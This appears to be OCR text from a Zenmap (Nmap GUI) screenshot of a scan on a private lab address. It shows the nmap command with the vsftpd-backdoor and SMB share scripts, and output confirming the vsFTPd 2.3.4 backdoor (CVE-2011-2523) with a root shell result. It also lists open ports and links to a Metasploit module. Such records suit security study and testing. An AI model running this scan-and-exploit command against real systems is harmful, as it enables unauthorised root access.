 Target: 192.168.0.10 Profile: Scan Cancel
Command: nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10
Hosts Services
OS Host
192.168.0.10
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap -T4 -F --script ftp-vsftpd-backdoor,smb-enum-shares 192.168.0.10 Details
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/
unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain